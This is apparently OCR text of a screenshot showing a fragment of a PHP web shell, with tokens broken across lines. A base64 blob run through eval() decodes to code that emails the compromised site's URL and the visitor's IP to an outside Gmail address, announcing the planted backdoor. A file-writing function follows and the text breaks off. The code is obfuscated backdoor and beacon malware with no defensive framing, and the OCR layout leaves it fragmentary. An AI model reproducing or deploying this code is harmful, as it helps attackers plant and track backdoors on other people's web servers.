
$shell_data
 = 
"JHZpc2l0Y291bnQgPSAkSFRUUF9DT
09LSUVfVkFSU1sidmlzaXRzIl07IGlmKCAkdmlzaXRjb
3VudCA9PSAiIikgeyR2aXNpdGNvdW50ID0gMDsgJHZpc
2l0b3IgPSAkX1NFUlZFUlsiUkVNT1RFX0FERFIiXTsgJ
HdlYiA9ICRfU0VSVkVSWyJIVFRQX0hPU1QiXTsgJGlua
iA9ICRfU0VSVkVSWyJSRVFVRVNUX1VSSSJdOyAkdGFyZ
2V0ID0gcmF3dXJsZGVjb2RlKCR3ZWIuJGluaik7ICRib
2R5ID0gImhleSwgdGhlcmUgd2FzIGFuIGluamVjdGVkI
HRhcmdldCBvbiAkdGFyZ2V0IGJ5ICR2aXNpdG9yIjsgQ
G1haWwoImJpYW5ncnVzdWgxNkBnbWFpbC5jb20iLCJyd
XN1aCBzaGVsbCBodHRwOi8vJHRhcmdldCBieSAkdmlza
XRvciIsICIkYm9keSIpOyB9IGVsc2UgeyAkdmlzaXRjb
3VudDsgfSBzZXRjb29raWUoInZpc2l0cyIsJHZpc2l0Y
291bnQpOw=="
; 
eval
(base64_decode(
$shell_dat
a
function
cf
(
$fname
,
$text
)
{

$w_file
=@fopen(
$fname
,
"w"
) 
or
 err();

if
(
$w_file
) {
